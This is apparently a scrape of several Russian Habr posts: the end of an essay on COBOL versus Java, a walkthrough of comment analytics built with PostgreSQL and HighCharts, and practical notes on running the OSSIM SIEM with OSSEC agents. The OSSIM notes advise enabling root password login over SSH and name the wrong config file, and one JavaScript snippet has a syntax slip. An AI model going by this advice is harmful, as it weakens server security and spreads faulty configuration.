> COBOL — это компилируемый язык, использующий стек, поддерживающий указатели и объединения. Конверсия типов не создаёт нагрузку на систему во время выполнения программы. Здесь нет диспетчеризации или преобразований типов во время выполнения программ. Java-код, с другой стороны, выполняется на виртуальной машине. Он использует кучу и не поддерживает объединения. Конверсия типов создаёт нагрузку на систему во время выполнения программы. Java использует динамическую диспетчеризацию и вывод типов во время выполнения программ. Хотя и можно минимизировать объём использования этих возможностей, обычно это приводит к тому, что код получается в той или иной мере «непохожим» на обычный Java-код. При изучении результатов трансляции Java-кода из COBOL обычно жалуются на то, что код получается нечитаемым и неподдерживаемым. Это сводит на нет большинство целей перехода с COBOL на Java.
Прежде чем вы решите отмахнуться от этих рассуждений фразой «Да, но это Java, а Java — тоже не подарок» — вспомните вот о чём: большинство современных языков программирования совершенно не имеют встроенной поддержки вычислений с фиксированной точкой. (Я так думаю, что правильнее было бы сказать, что ни один из современных языков это не поддерживает, но я не могу это надёжно проверить.) Конечно, можно выбрать другой язык, имеющий свой набор достоинств и недостатков, но если нужна точность в вычислениях с фиксированной точкой, и если вы думаете, что небольшая потеря в производительности от импорта библиотеки, реализующей такие вычисления, может вам повредить, это значит, что у вас есть единственный вариант — COBOL.
Именно поэтому столь сложна так называемая «модернизация»: она зависит от множества факторов. Некоторые организации получат ощутимые результаты от инвестиций в смену программной платформы, а другие обнаружат, что потеряли что-то важное взамен на «улучшения», которые, на самом деле, ничего особенно и не улучшают. Если организация — это крупный финансовый институт, обрабатывающий миллионы транзакций каждую секунду и нуждающийся в десятичной точности вычислений — то, на самом деле, дешевле будет обучить специалистов работе с COBOL, чем заплатить ресурсами и производительностью за миграцию на более популярный язык. В конце концов, популярность — явление временное.
Итоги
-----
В результате, говоря о том, почему так много организаций всё ещё используют COBOL, нужно понимать, что задача по переработке программ отличается от задачи создания программ. Программисты, создававшие решение, имели преимущество в виде его поэтапного внедрения. Приложения обычно стремятся максимально приблизить к пределам тех возможностей, которые поддерживают реализованные в них технологии. Дилемма, касающаяся миграции с COBOL — это не вопрос о переходе с одного языка на другой. Это — задача о переходе с одной парадигмы на другую. Пределы возможностей Java или Python на Linux — это совсем не то, что пределы возможностей COBOL на мейнфрейме. В некоторых случаях COBOL-приложения способны на то, что современные языки не могут. Для подобных случаев использование COBOL на современном мейнфрейме окажется, на самом деле, более дешёвым, производительным и точным решением.
**Уважаемые читатели!** Как вы думаете, действительно ли COBOL — это язык, который в некоторых ситуациях оказывается по-настоящему лучше более современных языков?
[](https://ruvds.com/vps_start/)
|
https://habr.com/ru/post/467253/
| null |
ru
| null |
# Система комментариев Cackle: как мы делали аналитику
**Всем привет!** В нашем [предыдущем посте](http://habrahabr.ru/company/cackle/blog/255013/) про облачный сервис Cackle мы рассказали об архитектуре, технологиях и нагрузках в целом. Сегодня хотим поделиться о том, как в условиях столь сильных нагрузок и уже накопленной информации (30 000 000 комментариев с 2011 года) мы сделали подробную аналитику для [системы комментариев Cackle](http://cackle.ru). Наш метод сбора статистики универсальный и думаю будет интересен, в плане практического применения, всем тем, кто столкнулся с задачей разработки аналитики, но пока не совсем представляет с чего начать.
[](http://habrahabr.ru/post/259301/)
Не много исходных данных
------------------------
За время работы [системы комментариев Cackle](http://cackle.ru/comments), с 2011 года, было накоплено порядка 30 миллионов комментариев. В сутки публикуется около 100 000, в пики, в секунду, доходит до 1000 одновременных.
Все это в БД хранится в таблице comment размером 15Гб. Таблица проиндексирована по полю site\_id, который является идентификатором сайта клиента. Всего зарегистрировано 35 000 сайтов. Самые крупные по числу комментариев это rusvesna.su (9 млн), svpressa.ru (800 тыс), 3dnews.ru (500 тыс), carambatv.ru (450 тыс).
Требования к аналитике — это сбор и обновление дневной статистики для каждого сайта:
* Комментариев (всего, опубликованных, в ожидании, спам, удаленных);
* Лайков и дизлайков;
* Комментариев от социальных провайдеров, анонимных и SSO (авторизованных через механизм единой авторизации).
Все это должно работать быстро в независимости от сайта, крупного или совсем небольшого.
Серверная часть — PostgreSQL
----------------------------
Как мы уже [писали ранее](http://habrahabr.ru/company/cackle/blog/255013/), в качестве БД у нас PostgreSQL с репликацией в несколько ЦОДов распределенных по России и Европе. PostgreSQL отлично справляется с нагрузкой и именно он был выбран как основной компонент бизнес-логики сбора статистики комментариев.
Если вкратце, то сбор делается в два этапа.
Допустим, клиент зашел в панель администрирования, выбрал один из своих сайтов и перешел в Аналитику:
1. Если у выбранного сайта есть комментарии и нет статистики по ним, то в PostgreSQL выполняется SQL запрос первоначального сбора статистики по всем необходимым параметрам;
2. Далее этот же SQL запрос будет поставлен в скедул и выполняться каждые 15 минут для обновления данных.
### 1. Первоначальный сбор статистики по всем комментариям
Итак нам надо собрать дневную статистику комментариев за все время для: выбранного сайта (site\_id), по всем (total), одобренным (approved), в ожидании (pending), спам (spam), удаленным (deleted) комментариям, лайкам (up), дизлайкам (down), а так же по каждому социальному провайдеру (vk, ok, fb, tw, gp, и т.д.), анонимному (anonym) или SSO (sso) юзеру из таблицы comment и mc\_user (таблица юзеров). Поле comment.created — время создания комментария.
```
SELECT
DATE_TRUNC('day', t.created) as day,
:siteId as site_id,
COUNT(t) as total,
SUM(CASE WHEN t.status = 1 THEN 1 ELSE 0 END) as approved,
SUM(CASE WHEN t.status = 0 THEN 1 ELSE 0 END) as pending,
SUM(CASE WHEN t.status = 3 THEN 1 ELSE 0 END) as spam,
SUM(CASE WHEN t.status = 2 THEN 1 ELSE 0 END) as deleted,
SUM(CASE WHEN t.rating > 0 THEN 1 ELSE 0 END) as up,
SUM(CASE WHEN t.rating < 0 THEN 1 ELSE 0 END) as down,
SUM(CASE WHEN t.provider = 'vkontakte' THEN 1 ELSE 0 END) as vk,
SUM(CASE WHEN t.provider = 'odnoklassniki' THEN 1 ELSE 0 END) as ok,
SUM(CASE WHEN t.provider = 'facebook' THEN 1 ELSE 0 END) as fb,
SUM(CASE WHEN t.provider = 'twitter' THEN 1 ELSE 0 END) as tw,
...
SUM(CASE WHEN t.provider = 'sso' THEN 1 ELSE 0 END) as sso,
SUM(CASE WHEN t.anonym > 0 THEN 1 ELSE 0 END) as anonym
FROM (
SELECT c.id, c.created, c.status, c.rating, c.anonym, u.provider FROM comment c
LEFT JOIN mc_user u ON c.author = u.id
WHERE c.site_id = :siteId
) t
GROUP BY DATE_TRUNC('day', t.created) ORDER BY DATE_TRUNC('day', t.created);
```
Распределение времени выполнения запроса зависит от числа комментариев сайта и выглядит примерно так:
1. Комментариев до 100 000 — время запроса до 5 сек;
2. Комментариев до 1 000 000 — время запроса до 1 мин;
3. Комментариев до 9 000 000 — время запроса до 2 мин;
Понятно, что каждый раз гонять этот SQL — самоубийство и поэтому нам нужно создать дополнительную таблицы для хранения данных полученных этим запросом.
```
CREATE TABLE comment_stats
(
day date NOT NULL,
site_id bigint NOT NULL,
total integer,
approved integer,
pending integer,
spam integer,
deleted integer,
up integer,
down integer,
vk integer,
ok integer,
fb integer,
tw integer,
...
sso integer,
anonym integer,
CONSTRAINT comment_stats_pkey PRIMARY KEY (day, site_id)
);
```
Далее в первый SQL запрос добавляем INSERT INTO comment\_stats.
```
INSERT INTO comment_stats
SELECT
DATE_TRUNC('day', t.created) as day,
:siteId as site_id,
COUNT(t) as total,
SUM(CASE WHEN t.status = 1 THEN 1 ELSE 0 END) as approved,
...
```
Теперь данные аналитики мы будем получать прямо из таблицы comment\_stats:
`select * from comment_stats where site_id = :siteId`.
### 2. Обновление данных
С обновлением данных возникла проблема. Нельзя просто взять и выполнять SQL первоначального сбора статистики постоянно, так как если аналитику подключат несколько крупных сайтов то, перформанс БД уйдет на нет.
Самое простое и эффективное решение, добавить в таблицу comment\_stats новое поле comment\_id, которое хранит максимальный id комментария за каждый день. При обновлении данных, сбор статистики будет начинаться именно с этого id. Учитывая все это, модифицируем первоначальный запрос:
```
INSERT INTO comment_stats
SELECT
DATE_TRUNC('day', t.created) as day,
:siteId as site_id,
-- берем максимальный id комментария за каждый день
MAX(t.id) as comment_id,
COUNT(t) as total,
SUM(CASE WHEN t.status = 1 THEN 1 ELSE 0 END) as approved,
...
SUM(CASE WHEN t.anonym > 0 THEN 1 ELSE 0 END) as anonym
FROM (
SELECT c.id, c.created, c.status, c.rating, c.anonym, u.provider FROM comment c
LEFT JOIN mc_user u ON c.author = u.id
WHERE c.site_id = :siteId
-- берем комментарии с id больше чем последний comment_id из таблицы comment_stats
AND c.id > (SELECT COALESCE(MAX(comment_id), 0) FROM comment_stats WHERE site_id = :siteId)
) t
GROUP BY DATE_TRUNC('day', t.created) ORDER BY DATE_TRUNC('day', t.created);
```
Если кто заметил, то вот такая конструкция `COALESCE(MAX(comment_id), 0)` позволяет сделать один запрос как для первоначального сбора статистики, так как для обновления данных. То есть, если в comment\_stats ничего нет, то возвращаем 0 и сбор идет по все таблице comment для site\_id, если данные есть, то сбор идет начиная только с последнего comment\_id.
Теперь все ок, за исключением того, что в таком виде запрос обновления данных работать не будет. Так как при первом же вызове для уже собранной статистики произойдет исключение вызванное попыткой вставки данных с уже существующим приватным ключом comment\_stats\_pkey. Другими словами, мы собрали первоначальную статистику, прошло 15 минут, запустился скедул обновления данных с условием id > последнего comment\_id из comment\_stats и если кто-то за это время опубликовал новые комментарии, то наш запрос попытается вставить данные с тем же day и site\_id.
Есть очень простое решение (без всяких [Rules on INSERT](http://www.postgresql.org/docs/9.4/static/rules-update.html)) — перед запросом обновления данных удалить последнею строчку в таблице comment\_stats:
```
DELETE FROM comment_stats
WHERE
site_id = :siteId
AND
day IN (SELECT day FROM comment_stats WHERE site_id = :siteId ORDER BY day DESC LIMIT 1)
```
**Итоговый код**Таблица comment\_stats содержит всю статистику по всем сайтам:
```
CREATE TABLE comment_stats
(
day date NOT NULL,
site_id bigint NOT NULL,
total integer,
approved integer,
pending integer,
spam integer,
deleted integer,
up integer,
down integer,
vk integer,
ok integer,
fb integer,
tw integer,
...
sso integer,
anonym integer,
CONSTRAINT comment_stats_pkey PRIMARY KEY (day, site_id)
);
```
Единый запрос первоначального сбора или обновления статистики:
```
INSERT INTO comment_stats
SELECT
DATE_TRUNC('day', t.created) as day,
:siteId as site_id,
MAX(t.id) as comment_id,
COUNT(t) as total,
SUM(CASE WHEN t.status = 1 THEN 1 ELSE 0 END) as approved,
SUM(CASE WHEN t.status = 0 THEN 1 ELSE 0 END) as pending,
SUM(CASE WHEN t.status = 3 THEN 1 ELSE 0 END) as spam,
SUM(CASE WHEN t.status = 2 THEN 1 ELSE 0 END) as deleted,
SUM(CASE WHEN t.rating > 0 THEN 1 ELSE 0 END) as up,
SUM(CASE WHEN t.rating < 0 THEN 1 ELSE 0 END) as down,
SUM(CASE WHEN t.provider = 'vkontakte' THEN 1 ELSE 0 END) as vk,
SUM(CASE WHEN t.provider = 'odnoklassniki' THEN 1 ELSE 0 END) as ok,
SUM(CASE WHEN t.provider = 'facebook' THEN 1 ELSE 0 END) as fb,
SUM(CASE WHEN t.provider = 'twitter' THEN 1 ELSE 0 END) as tw,
...
SUM(CASE WHEN t.provider = 'sso' THEN 1 ELSE 0 END) as sso,
SUM(CASE WHEN t.anonym > 0 THEN 1 ELSE 0 END) as anonym
FROM (
SELECT c.id, c.created, c.status, c.rating, c.anonym, u.provider FROM comment c
LEFT JOIN mc_user u ON c.author = u.id
WHERE c.site_id = :siteId AND
c.id > (SELECT COALESCE(MAX(comment_id), 0) FROM comment_stats WHERE site_id = :siteId)
) t
GROUP BY DATE_TRUNC('day', t.created) ORDER BY DATE_TRUNC('day', t.created);
```
Перед обновлением необходимо запустить:
```
DELETE FROM comment_stats
WHERE
site_id = :siteId
AND
day IN (SELECT day FROM comment_stats WHERE site_id = :siteId ORDER BY day DESC LIMIT 1)
```
Описанный механизм очень прост и эффективен. У него простая логика, которая подойдет для сбора практически любой статистики объектов в реляционной БД. Например у нас, используя все те же 2 SQL запроса (удаление, сбор), идет сбор статистики модераторов, публикаций (постов) и совсем скоро появится такая же аналитика для системы отзывов [Cackle Reviews](http://cackle.ru/reviews).
Клиентская часть — HighCharts
-----------------------------
В браузере клиента для отображения графиков мы используем [HighCharts](http://www.highcharts.com). Это платная библиотека (для коммерческих проектов) построения графиков. Скажу сразу, что перед выбором HighCharts мы посмотрели много [подобных Framework-ов](http://en.wikipedia.org/wiki/Comparison_of_JavaScript_charting_frameworks) и ни один не был лучше.
Из того, что понравилось больше всего: отсутствие лагов даже при 33 000 тыс. точек, мобильная адаптивность, умное сужение временных интервалов, простота интеграции, хорошее API. Кстати, для стартапов у них есть скидка, можно попросить её в письме.
**JavaScript код интеграции**
```
new Highcharts.Chart({
chart: {
type: 'line',
//контейнер
renderTo: 'chart'
},
title: {
text: '',
style: {
//title не нужен
display: 'none'
}
},
xAxis: {
//переменная days это массив полученный с сервера (таблица comment_stats)
//примерно в таком виде ['2015-05-03', '2015-05-04', ... '2015-06-03']
categories: days
},
yAxis: {
min:0,
title: {
//название Y ординаты
text: MESSAGES.comments
}
},
legend: {
layout: 'vertical',
align: 'right',
verticalAlign: 'middle',
borderWidth: 0
},
//series массив содержащий данные статистики разных параметров:
//все комментарии, одобренные, лайки, комментарии от ВК, анонимные и т.д.
series: series
//убрать копирайт
credits: {
enabled: false
}
});
//Заполнение series
//Params - все параметры
var Params = [
{
name: 'total',
index: 3,
color: '#999'
}, {
name: 'approved',
index: 4,
color: '#9edd69'
}, {
name: 'pending',
index: 5,
color: '#ffbb3d'
}, {
name: 'spam',
index: 6,
color: '#ff95af'
}, {
name: 'deleted',
index: 7,
color: '#666'
}, {
name: 'up',
index: 8,
color: '#239600'
}, {
name: 'down',
index: 9,
color: '#ff2f2f'
}, {
name: 'vk',
index: 10,
color: '#6383a8'
}, {
name: 'ok',
index: 11,
color: '#eb722e'
}, {
name: 'fb',
index: 13,
color: '#4e69a2'
}, {
name: 'tw',
index: 14,
color: '#55acee'
},
...
{
name: 'sso',
index: 22,
color: '#17c200'
}, {
name: 'anonym',
index: 23,
color: '#c6cde0'
}
];
for (var p in Params) {
//stats объект содержащий статистику разных параметров полученную с сервера
//например: stats.total, stats.spam, stats.vk, stats.anony и т.д.
var param = Params[p], stat = stats[param.name];
if (stat) {
series.push({
nick: param.name,
name: MESSAGES[param.name], //название графика
data: stat,
color: param.color
});
}
}
```
Несколько скриншотов как это в конечном итоге выглядит.
[](http://cackle.ru)
[](http://cackle.ru)
[](http://cackle.ru)
[](http://cackle.ru)
[](http://cackle.ru)
Если у вас появятся дополнительные вопросы по вышеизложенной технологии или по [нашей системе](http://cackle.ru) с радостью на них ответим [email protected].
Спасибо за внимание!
|
https://habr.com/ru/post/259301/
| null |
ru
| null |
# OSSIM — пользуемся комплексной Open Source системой управления безопасностью
Эта статья написана под впечатлением от статьи "[OSSIM — разворачиваем комплексную open source систему управления безопасностью](https://habrahabr.ru/post/255433/)". Я не буду повторяться и описывать сам процесс установки системы. Я хочу только внести некоторые уточнения и пояснения связанные с практическим опытом применения OSSIM.
#### На что ставить? Железо или виртуалка?
В любой инструкции вы прочитаете, что «однозначно на виртуалку». Мой ответ: «однозначно на железо». Оба ответа верны. Почему?
Первый ответ верен, поскольку OSSIM устанавливается «в комплекте» с операционной системой и диск с образом может не содержать драйверов, необходимых для вашего железа. Если вы с этим столкнетесь, то это будет ваша проблема, которую вам придется решать самостоятельно. Установка на виртуальную машину обеспечивает некоторую универсальность и отсутствие проблем. Кроме того, нет никакой гарантии, что после апдейта проблемы не придется решать заново. Существуют официальные коммерческие «железные реализации», которые продаются в виде appliance и, соответственно, поддерживаются, но мы смотрим на Open Source OSSIM и здесь все проблемы железа — это ваши проблемы.
Второй ответ верен, поскольку любой гипервизор — это тормоза. Поборники всеобщей виртуализации могут сколько угодно трубить в трубы, бить в барабаны, размахивать флагами, но гипервизоры резко снижают производительность гостевой системы. Как правило, этим можно пренебречь, но OSSIM любит скорость. В результате самосборный на баребоне мини-компьютер с 4-ядерным атомом, 16ГБ DDR3 и SSD 128GB SATA3 уделает виртуалку на HP dl380 легко. Виртуальной машине вы должны будете дать гораздо больше ресурсов, чем потребуется физической. И это обойдется дороже. А что касается драйверов, при установке вам будет предложено вставить флешку с драйверами, если это потребуется.
**Важно.** На железной машине установщик запустится только с загрузочного CD. Если вы зальете образ на флэшку, установка OSSIM не произойдет, но вы сможете поставить Debian.
**Очень важно.** Никогда не пытайтесь поставить OSSIM «второй системой» на рабочий компьютер. Установщик считает, что его ставят на голую машину и не задает идиотских вопросов «как разбить диск на разделы?». Первым делом он без спросу перезапишет таблицу разделов и отформатирует диск.
Установка OSSIM вовсе не занимает «15 минут». Гораздо дольше. На последнем этапе вам даже покажется, что установщик завис и всё пропало. Подождите. Он работает.
#### Самые важные ресурсы для OSSIM в порядке убывания значимости
**Скорость дисковой подсистемы.** Правильно использовать SSD. Объемы не важны. 100GB хватит. А вот скорость очень важна. На то есть две причины. Во-первых, текстовые логи, которые поступают на syslog и затем читаются плагинами OSSIM. Во-вторых, база данных, которая крутится на той же машине. SSD радикально повышает производительность системы.
**Количество ядер процессора.** Не так важна производительность каждого ядра, как важно их количество. OSSIM выполняет очень простые операции, но их сразу много и они могут выполняться параллельно. Это также важно для его Network IDS (Suricata), как известно, она многопоточная.
**Объем оперативной памяти.** Менее критично, но лучше, чтобы в файл подкачки ничего не выталкивалось.
Подходящая конфигурация для виртуальной машины в расчете на суточный поток в 2 миллиона событий в логах и 10 терабайт трафика на «неразборчивом» интерфейсе: 8 ядер, 16GB. Но это впритык. Ресурсы будут съедены под завязку.
И да, разумеется, неразборчивый интерфейс, на который вы намерены кинуть со спан-порта вашего коммутатора трафик, собранный для анализа сурикатой со всех виланов вашей сети, должен быть 10Gbs. Иначе он просто захлебнется.
Если вы собираетесь управлять сервером OSSIM с машины Windows, вам понадобятся putty и WinSCP. Ну, или FAR, если вы его любите. Приятнее управлять с машины с Ubuntu. По крайней мере не надо каждый раз проверяться не записал ли случайно в какой-нибудь скрипт окончания строк в виде CRLF.
После установки вы не сможете подключиться к серверу по SSH с удаленной машины. В Debian 8 по умолчанию в конфигурации sshd стоит параметр `PermitRootLogin without-password`, его надо поменять в `/etc/ssh/ssh\_config` на `PermitRootLogin yes`.
#### Time Zone
Еще одной важной штукой является правильная конфигурация часового пояса плагинов. Дело в том, что даже когда все источники логов находятся в одном часовом поясе, не обязательно они используют одинаковое локальное время. Например System Center Configuration Manager считает, что время разумно хранить в базе в UTC. И если у вас есть плагин, который читает из его базы новые события (а у меня есть), то вам нужно учитывать, что они записаны не в локальном времени.
Часовой пояс для плагинов устанавливается в двух местах: во-первых, в `/etc/ossim/agent/config.cfg` устанавливается часовой пояс по умолчанию для всех плагинов, во-вторых, его можно переопределить в конфиг-файле каждого отдельного плагина. Определение часового пояса означает инструкцию для генератора плагинов «считать что данные поступают из такого-то часового пояса и конвертировать время в наше». В данном случае «наше» — это локальное время сервера. На самом деле в базу данных время будет записано в UTC, но там есть отдельное поле, в котором будет записано смещение «локальной системы».
Интересные вещи начинаются когда у вас два однотипных источника в разных часовых поясах. Например, вы берете логи маршрутизаторов cisco-asa из разных филиалов. В этом случае вам понадобится обрабатывать их разными плагинами, в конфиг-файлах которых вы укажете разный параметр `tzone=`. Этот параметр задается в секции `[default]`. Я об этом пишу, потому что в документации вы этого не найдете, не знаю почему. Формат POSIX: `tzone=Europe/Moscow`.
#### Чем лучше собирать логи Windows?
Мой ответ: «родным» средством AlienVault HIDS, он же OSSEC. Конечно я это коротко поясню.
Теоретически вы можете использовать любой из многочисленных агентов для отправки журнала событий Windows на syslog или воспользоваться WMI. На OSSIM есть клиент WMI и есть стандартный плагин для чтения логов Windows. Так же есть стандартный плагин для агента SNARE, но если вы имеете дело с русской Windows, то он вам не пригодится. Все дело в том, что SNARE шлет данные с русской Windows в кодировке cp1251, а стандартный парсер для SNARE написан под cp1252. Придется править регулярки.
Но самое интересное начнется когда вы будете собирать логи с «разноязычных» систем. Например, у вас на рабочих станциях русская Windows, а на серверах английская. И как теперь это анализировать? На самом деле это общая проблема для всех SIEM. Решают они ее разными способами. Например, ArcSight применяет довольно замысловатую систему сбора логов Windows, которая позволяет собирать логи только на английском языке не зависимо от локализации системы. OSSEC использует совсем простой прием. При установке агента на Windows в его рабочую директорию записывается csv файл с таблицей строковых сообщений журнала Windows на английском языке. Поэтому «сущностная часть» сообщения, которая нужна для анализа, всегда приходит на одном языке, независимо от локализации системы. А вот «данные» приходят «на языке оригинала». Это довольно удобно.
Кроме того, стандартный плагин для агента OSSEC очень хорошо прописан. Он тщательно разбирает события по типам. Если вы воспользуетесь другим способом сбора логов, вам придется здорово попотеть над раскладыванием событий по полочкам. Ну, и наконец, OSSEC — это не просто «пересылка логов» — это действительно Host IDS и очень даже не плохая. Не даром TrendMicro решила использовать этот движок в своем «продвинутом» антивирусе. И да, OSSEC надежен, как контрольный выстрел. Вы можете спокойно устанавливать агента на любую критичную систему.
И еще. Кролики — это не только ценный мех, но и 3-4 килограмма диетического мяса. OSSEC — это не сборщик логов, он сам по себе SIEM. В OSSIM он передает вовсе не лог Windows, а собственный alert.log, который формируется на основе предварительной обработки событий полученных от агентов. Здесь окажутся, например: события изменения контролируемых файлов, или такие агрегированные события, как «многократная ошибка» или «многократное изменение контрольной суммы ключа в реестре». Он полезнее, чем просто сборщик. OSSEC очень широко распространен по Интернету, его очень часто применяют для защиты веб-серверов, поэтому сообщество большое и активное.
Разумеется вы можете поиграться с другими способами сбора логов Windows. Это интересно.
#### Кое-что о конфигурации агентов OSSEC
На Windows машины агент устанавливается с неким файлом конфигурации по умолчанию. Этот файл лежит здесь: `/usr/share/ossec-generator/installer/ossec.conf`. OSSEC поддерживает загрузку конфигураций с сервера. Для этой цели служит файл `/var/ossec/etc/shared/agent.conf`. По умолчанию он отсутствует. Этот файл можно создать из веб-интерфейса консоли OSSIM (Environment — Detection — Agents — agent.conf). Или просто написать в текстовом редакторе.
Здесь должны содержаться в формате XML директивы конфигурации, которые будут «слиты» с локальным файлом конфигурации агента. Блоки директив для разных агентов могут быть помечены, чтобы применяться только к нужным агентам. Допускается пометка по типу ОС, имени агента, имени профиля (в локальном конфиге агента в этом случае должно быть указано имя его профиля).
`настройки
настройки
настройки
настройки`
Таким образом можно изменять конфигурации агентов централизовано и точечно. Термин «слиты» требует уточнения. Что будет, если локальная секция файла конфигурации будет переопределена? Теория гласит, что сначала читается локальный файл, затем серверный, правило считанное последним переопределяет все предыдущие. На практике я никогда не пробовал такое пересечение параметров конфигурации. Просто не было необходимости. Надеюсь, когда понадобится, будет работать так, как я думаю.
Еще один важный момент. В шаблоне для локального конфига агентов указан способ соединения с сервером:
`172.17.2.10
120
240`
Как видите здесь ip адрес. Я не знаю почему авторы предпочли такой шаблон. Можно указывать FQDN тогда эта секция должна выглядеть иначе:
`fqdn
...`
Однако так не сделано. Это значит, что при смене ip адреса сервера, все агенты отвалятся. Не очень хорошая идея. Конечно, SIEM это не такое устройство, на котором меняют ip адрес, но как-то неприятно. Конечно, можно изменить эту секцию в шаблоне, но, скорее всего, при очередном апдейте шаблон будет сгенерирован заново. Нужно будет постоянно это отслеживать. Меня эта проблема не волнует, поскольку я не имею привычки менять адреса.
#### Замечания об установке агентов на хосты
На Windows агента удобнее всего ставить с веб-консоли OSSIM, пользуясь кнопкой Automatic deployment. Но при этом вам понадобятся учетные данные локального администратора целевого хоста (или домена). Установка из групповых политик или средствами SCCM весьма затруднительна. Дело в том, что каждый файл установки индивидуален для конкретного хоста, поскольку содержит уникальный ключ для шифрования обмена с сервером. Такая вот секретность на уровне PCI DSS. Печалька.
Для Linux есть возможность работы agentless, но это требует настройки соединений с хостами по SSH. На мой взгляд, это плохая идея. Я предпочитаю ставить агентов. В этом случае совсем ручная установка с компиляцией агента на целевой машине из «сырцов». Официально поддерживается версия 2.8.2, но версия 2.8.3 также работает без проблем. На самом деле есть пакеты для разных систем, например, для Debian. Подробнее смотрите [здесь](http://ossec.github.io/downloads.html)
#### Где искать документацию и что лучше почитать
Нажмите в меню веб-консоли кнопку support и получите ссылки. Обязательно для чтения:
[USM 5.x Plugins Management Guide](https://www.alienvault.com/doc-repo/usm/security-intelligence/AlienVault-USM-Plugins-Management-Guide.pdf)
[Customizing Correlation Directives or Cross Correlation Rules](https://www.alienvault.com/doc-repo/usm/security-intelligence/AlienVault_Correlation_Customization.pdf)
[Intrusion Detection in AlienVault](https://www.alienvault.com/doc-repo/usm/threat-detection/AlienVault_Intrusion_Detection.pdf)
[Policy Management Fundamentals](https://www.alienvault.com/doc-repo/usm/policies-and-actions/AlienVault_Policy_Management.pdf)
[Using USM and OSSIM 5.1 with OTX — AlienVault](https://www.alienvault.com/doc-repo/usm/security-intelligence/AlienVault-Using-USM-and-OSSIM-5.1-with-OTX.pdf)
[Assets, Groups & Networks](https://www.alienvault.com/doc-repo/usm/asset-management/AlienVault_Assets_Groups_Networks.pdf)
[System Errors, Warnings and Suggestions](https://www.alienvault.com/doc-repo/usm/system-maintenance/AlienVault_System_Errors__Warnings_and_Suggestions.pdf)
#### Зачем нужен SIEM?
Вроде всем понятно, но, как доходит до дела, оказывается, что люди, по большей части, не верно представляют себе предназначение SIEM. Прежде всего, это не средство защиты. И даже не «система управления безопасностью», уж извините мне заголовок статьи, но не я первый начал. На самом деле, это средство обнаружение удавшихся нарушений защиты. Стандартная схема построения защиты начинается с определения возможных атак (актуальных угроз) и способов их совершения. Затем придумываются и внедряются технические и организационные меры защиты, которые расставляются на возможных «векторах атаки». А после всего этого ставятся «контроли», назначение которых в том, чтобы увидеть, что все ваши меры защиты не работают. Вот к этому классу и относится SIEM.
Вот это и нужно понимать. SIEM предназначен для обнаружения уже случившихся нарушений или обходов защитных мер, как технических, так и организационных. Это что-то вроде системы видеонаблюдения. Прежде всего, вы должны определить по каким признакам вы будете обнаруживать эти нарушения, как SIEM будет выявлять эти признаки, откуда он будет брать необходимую информацию. Нет ли у вас «мертвых зон», которые SIEM не видит. Ситуации могут быть самые неожиданные.
OSSIM сохраняет подозрительный пакет в формате pcap для анализа. Вот он:
